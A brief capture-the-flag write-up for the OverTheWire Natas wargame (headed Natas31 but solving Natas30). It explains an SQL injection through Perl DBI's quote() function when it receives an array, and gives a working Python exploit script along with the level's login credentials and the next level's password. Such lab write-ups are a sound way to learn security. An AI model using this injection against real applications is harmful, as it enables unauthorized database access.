Natas31
Website URL: http://overthewire.org/wargames/natas/natas31.html
According to the data on the OverTheWire webpage.
Username: natas31
URL: http://natas31.natas.labs.overthewire.orgLet’s log into the URL for Natas30
Looking at the source:

So, the script is connecting to a database using the DBI module. It takes the username and password from the POST query and prepares the MySQL query to the database.
Note that the strings are passed on to the query via the quote function which escapes any special character. However, there is one small vulnerability in this function. Turns out, if you pass an array into this function, it will treat it as parameters. This makes it vulnerable to SQL injection. Let’s write a quick script for this (easiest way to send an array as a parameter).
import requests
auth = requests.auth.HTTPBasicAuth("natas30","wie9iexae0Daihohv8vuu3cei9wahf0e")
url = "http://natas30.natas.labs.overthewire.org/index.pl"
params={"username": "natas31", "password": ["'skipping' or 1",4]}
response = requests.post(url,auth=auth,data=params)
print response.text
Running it.

Done!
Password for next level: hay7aecuungiuKaezuathuk9biin0pu1